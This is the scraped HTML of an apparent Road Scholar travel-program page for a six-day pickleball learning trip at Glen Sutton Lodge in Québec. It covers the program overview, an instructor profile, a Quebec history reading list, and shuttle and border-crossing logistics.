                                    <img class="h-100" src="https://images3.cmp.optimizely.com/assets/24586-pickleball-lghoz.jpg/Zz1hZWI4MTJhMmZlNTAxMWVkODI5YmJhNDRmNzQyOGY1Ng==" /></div></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images1.cmp.optimizely.com/assets/24586-CA-QC-pickleball-group-court-c.jpg/Zz1mNWZiZDZjYTg1YjkxMWVmOTYyYWRhMmFjOTJlMWJlYw==" alt="A group of adults gather on a pickleball court in Qu&#xE9;bec for a lesson from an instructor." /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images2.cmp.optimizely.com/assets/24586-pickleball-game-c.jpg/Zz1hZTVmYjcyZWZlNTAxMWVkODFkMzRhZWQwMmUwOGM3NQ==" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images4.cmp.optimizely.com/assets/24586-pickleball-stretch-c.jpg/Zz1hZjdkY2ExMGZlNTAxMWVkYmE0NTZlNTM0MDMzMmNhYg==" /></div></li><li class="splide__slide thumbnail-image"><div class="carousel-image"><img src="https://images3.cmp.optimizely.com/assets/24586-pickleball-focus-c.jpg/Zz1hZGZjN2I5NmZlNTAxMWVkYjc2Njc2YzBjNTc3YTkyYQ==" /></div></li></ul></div></section><div class="thumbnail-carousel-controls"><button class="carousel-prev order-first btn" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE8CF prev-icon"></div></button>

            <span>1 of 5</span>

            <button class="carousel-next order-last btn" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE8CE next-icon"></div></button></div></div></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><a href="/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav d-sm-none mb-5" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a>
            <style>
                .component-trip-page:has(.program-page-summary-new .program-page-enroll-button),
                .component-trip-page:has(.component-overview-new .program-page-enroll-button) {
                    .oh-price

                {
                    .oh-price-special-label

                {
                    background-color: unset;
                    color: #d32226;
                    padding-left: unset;
                    padding-right: unset;
                }

                }
                }
            </style><section class="overview-header-wrap"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                    <div class="oh-program-at-a-glance-text">At a Glance</div></div>
                <div class="oh-length"><div class="overview-header-label">Duration</div>
                    <div class="overview-header-info">6 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                            <div class="overview-header-info">Glen Sutton, QC</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                            <div class="overview-header-info">Glen Sutton, QC</div></div><div class="oh-group"><div class="overview-header-label">Group Type</div>
                            <div class="overview-header-info">Small Group</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                                <div class="overview-header-info align-items-baseline"><span>14</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>5B, 4L, 5D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                        <div class="overview-header-info"><span class="activity-level-container" title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div><div class="oh-price"><div class="oh-price-amount"><div class="overview-header-label">From</div>
                            <span class="oh-p-a-number"><span class="dollar-sign">2,599</span></span></div></div></div><div class="enroll-button-cell"><a href="/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav d-none d-sm-flex ms-2" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a></div></section>



        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">The pickleball craze is sweeping the world, and here is your chance to improve your game and make new friends with fellow players! Work on your footwork, stroke production, volleys and other skills during morning practice sessions, and then put them to the test in the afternoon as you play against other Road Scholars. Stay and play at the historic Glen Sutton Lodge, an idyllic setting where you don’t have to travel far to play on onsite courts. At the end of the week, join members of a nearby pickleball club to challenge their team to a friendly competition and test your new skills.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Discover the intricacies of pickleball, including poaching, spins, lobs and targets, and develop your skills in these areas.</li><li>Play on brand-new courts as you learn from and play alongside expert pickleball instructors every day.</li><li>Test your pickleball expertise against local teams.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge/itinerary/" class="js-tab-nav" rel="nofollow"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="pps-categories"><div class="pps-categories-call-to-action-text">
                            See Related Programs
                        </div><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Pickleball">Pickleball</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a></div><div class="ov-subhead">General Notes</div>
                    <div data-epi-type="content" class="ov-body-paragraph">Due to the nature of this program, listening devices are not available.</div><div class="component-experts-new"><div class="expert-block-tab-section"><div data-tab="featured" class="expert-block-tab featured-select selected" tabindex="0" role="button" aria-label="show only featured expert">Featured Expert</div></div><div class="featured-expert-block " itemprop="agent" itemscope itemtype="http://schema.org/Person"><div class="feb-photo-cell"><img class="feb-photo" src="https://images2.cmp.optimizely.com/assets/432544-stephen-giesler.jpg/Zz1lNGQwYTQyYWZmMGYxMWVkODgyYmFhZjkxYzQ1NzNiNQ==" alt="Profile Image" /></div>
            <div class="feb-name">Stephen  Giesler</div>
            <div class="feb-body">Stephen Giesler lives for the outdoors and all the sporting pleasures that can be found there. As an instructor and active participant in Road Scholar&#x2019;s outdoor programs, he is the person you want with you when you&#x2019;re ready for an adventure. He has been downhill skiing since he was three, is a multiple Gold Bar Canadian Ski Marathoner, and has white water kayaked on four continents. Along with his wife Joy, they organize outdoor experiences in the countryside of southern Quebec and northern Vermont.</div>
            <div class="feb-disclaimer-subhead">
                Please Note:
            </div>
            <div class="feb-disclaimer">
                This expert may not be available for every date of the program
            </div></div></div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Outdoor: Spirited</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Daily Pickleball activities on outdoor courts. Mornings will be spent on instruction, while afternoons focus on round robin play.</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title"><span>Small Group</span>
                                <span class="group-count">(13 to 24)</span></div>
                            <div class="callout-body-text" data-epi-type="content">Love to learn and explore in a small-group setting? These adventures offer small, personal experiences with groups of 13 to 24 participants.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex flex-column align-items-center justify-content-center mt-4"><button class="btn wishlist-toggle d-sm-none d-md-flex"><span class="wishlist-toggle-icon order-last icon-uniE7E2"></span>
    <span class="wishlist-toggle-text">Add to Wishlist</span></button>
                        <a href="/find-an-adventure/24586/Play-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav mt-3 w-50 m-auto" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-57247085" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Play Pickleball at Qu&#xE9;bec&#x2019;s Glen Sutton Lodge</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-ef26633a-cdaa-4259-8bff-3dee83e3374b"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A People&#x27;s History of Quebec</span></div><div><span class="rl-book-author">by Robin Philbot, Jacques Lacoursiere</span></div>
            <div class="rl-book-notes">This swift overview of Quebec&#x2019;s 450-year history by a leading historian covers everything from the earliest days of colonization to the province&#x2019;s recent efforts to gain independence. Includes helpful timeline.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Traveller&#x27;s History of Canada</span></div><div><span class="rl-book-author">by Robert Bothwell</span></div>
            <div class="rl-book-notes">A readable and admirably concise march through Canadian history from prehistory to today, including a timeline.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Arundel</span></div><div><span class="rl-book-author">by Kenneth Roberts, N. C. Wyeth (Illustrator)</span></div>
            <div class="rl-book-notes">The grand historical novel of Colonel Benedict Arnold&#x27;s doomed march on Quebec in 1775, told through the eyes of a soldier in the Continental Army. Rich in historical detail.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Canada and Quebec: One Country, Two Histories</span></div><div><span class="rl-book-author">by Robert Bothwell</span></div>
            <div class="rl-book-notes">An in-depth look at Canada-Quebec relations through interviews with prominent Canadian figures.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Champlain&#x27;s Dream</span></div><div><span class="rl-book-author">by David Hackett Fischer</span></div>
            <div class="rl-book-notes">In this stunningly researched and engaging biography, Pulitzer Prize-winner David Hackett Fischer weaves together the epic story of soldier and explorer Samuel de Champlain, a colonizer of North America who spent 30 years bringing his vision of a New France to life.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Selected Stories</span></div><div><span class="rl-book-author">by Alice Munro</span></div>
            <div class="rl-book-notes">This collection of 28 short stories represents some of Munro&#x27;s finest work. A powerful range of emotional, evocative tales set throughout the cities and rural towns of her native country.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Shadows on the Rock</span></div><div><span class="rl-book-author">by Willa Cather</span></div>
            <div class="rl-book-notes">Set at the end of the 17th century in rural Quebec, this beautifully realized novel highlights the struggles of the Parisian widower Auclair and his young daughter to adapt to their new land.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Three Weeks in Quebec City: The Meeting That Made Canada</span></div><div><span class="rl-book-author">by Christopher Moore</span></div>
            <div class="rl-book-notes">A riveting history of the earliest drafting of a Canadian national constitution during the Quebec Conference of 1864.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-61365917" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-23466517" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Sep 13 - Sep 18, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-23466517"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 14 - Jun 19, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 14 - Jun 19, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Aug 2 - Aug 7, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Aug 2 - Aug 7, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 13 - Sep 18, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 13 - Sep 18, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-643874c2-15ec-4ec2-bcba-91d46ceaf654" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>We will be crossing the US/Canada border into Vermont - a passport is required for all travel to and from Canada - by US citizens and by Canadian citizens travelling to/from the US (by air, land and sea). &#xD;&#xA;&#xD;&#xA;This program includes a complimentary shuttle, available to all participants from the Burlington International Airport (BTV). &#xD;&#xA;All participants must submit a shuttle information form requesting or declining the shuttle service.&#xD;&#xA;&#xD;&#xA;The entity that will provide the pickleball activities, the Outdoor Lodge in Glen Sutton, is required by its insurance company to obtain a signed liability waiver for all clients for the pickleball activities. This waiver will be signed once you have arrived at Glen Sutton.&#xD;&#xA;&#xD;&#xA;The shuttle information form is included in the preparatory materials sent to participants after enrolment. &#xD;&#xA;Please return it no later than 21 days prior to the program start date and either email to:&#xD;&#xA;sgiesler@endirect.qc.ca&#xD;&#xA;or mail to:&#xD;&#xA;Outdoor Lodge in Glen Sutton&#xD;&#xA;125 Bridge Road&#xD;&#xA;Sutton, QC J0E 2K0&#xD;&#xA;</p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-2c22bcce-a97c-4608-919e-fab589dfa276" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on September 13, 2026</p><p>Meet the group at Outdoor Lodge in Glen Sutton in Glen Sutton, QC</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 3:00 p.m. hotel check-in followed by Program Registration; 6:00 p.m. Welcome Dinner; 7:30 p.m. Orientation.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>A statement in the Air Transfers section relates purchasing your airfare through Road Scholar to your transfer to and from the program. This statement is standard language but does not apply here. &#xD;&#xA;This program includes a complimentary shuttle, available to all participants from the Burlington International Airport (BTV) to the Lodge in Glen Sutton. This transfer is only available on the program&#x27;s scheduled start date.&#xD;&#xA;&#xD;&#xA;The shuttle departs promptly at 3:30 p.m. from BTV. Please be sure that your arrival flight time will not conflict with the shuttle departure. En route flight delays are common so please be certain to allow ample time to ensure your ride on the shuttle. The shuttle departs on time.&#xD;&#xA;&#xD;&#xA;All participants must submit a shuttle information form requesting or declining the shuttle service.  &#xD;&#xA;&#xD;&#xA;Please return the form no later than 21 days prior to departure by email to: sgiesler@endirect.qc.ca&#xD;&#xA;or mail to:&#xD;&#xA;Outdoor Lodge in Glen Sutton&#xD;&#xA;125 Bridge Road&#xD;&#xA;Sutton, QC J0E 2K0&#xD;&#xA;&#xD;&#xA;Missed shuttles will result in a fee of $175 CND per person.  &#xD;&#xA;&#xD;&#xA;Driving directions:&#xD;&#xA;From Montreal Via Champlain Bridge/From the East:&#xD;&#xA;Take Autoroute 10 to exit 68. Proceed to Cowansville on 139 South staying on 139 South, follow signs to Glen Sutton.&#xD;&#xA;US - From East, South:&#xD;&#xA;Leave Vermont Interstate 91 at Newport, continue on 105 West to North Troy. Pick up 243N to the Canadian border. Proceed to Highwater, take first left onto Chemin de la Vallee Missisquoi. After Dunkin is Glen Sutton.&#xD;&#xA;US - From West, South:&#xD;&#xA;Exit Interstate 89 at 104 East (St. Albans). Turn Right off 104E onto 105 East. Progress through Sheldon Springs, Enosburg Falls and Richford. In Richford cross the bridge then almost immediately turn Right at the &#x27;T&#x27;. Go North to the Canadian border and continue on Route 139 until you see the turnoff to Abercorn. Go Right and pick up the directions signposting to Glen Sutton.&#xD;&#xA;The Outdoor Lodge is the second building on the right-hand side as you enter the village.&#xD;&#xA;&#xD;&#xA;</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Friday, September 18, 2026 in Glen Sutton, QC at Outdoor Lodge in Glen Sutton</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>10:30 a.m. after group transfer arrival at Burlington International Airport; 10:00 a.m. hotel check-out.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>This program includes a complimentary group transfer, available to all participants from the Lodge in Glen Sutton to the Burlington International Airport (BTV) on the program&#x27;s scheduled end date. &#xD;&#xA;&#xD;&#xA;The shuttle departs the Lodge after breakfast with an approximate arrival at Burlington airport at 10:00 a.m. Please make sure your departure flights are booked no earlier than 11:00 a.m.</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>This program includes complimentary, airport transfers for all participants to get you from your program. This transfer is available to ALL enrolled participants at no extra charge. Reservations are required. Your registration in the program guarantees your seat on the group transfers. The transfers are only available on the scheduled start/end dates. The Information Packet Road Scholar sends in advance of the program includes details about the transfers. &#xD;&#xA;&#xD;&#xA;If you wish to purchase airfare through Road Scholar, please call 800-241-1404.&#xD;&#xA;&#xD;&#xA;Please Note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival 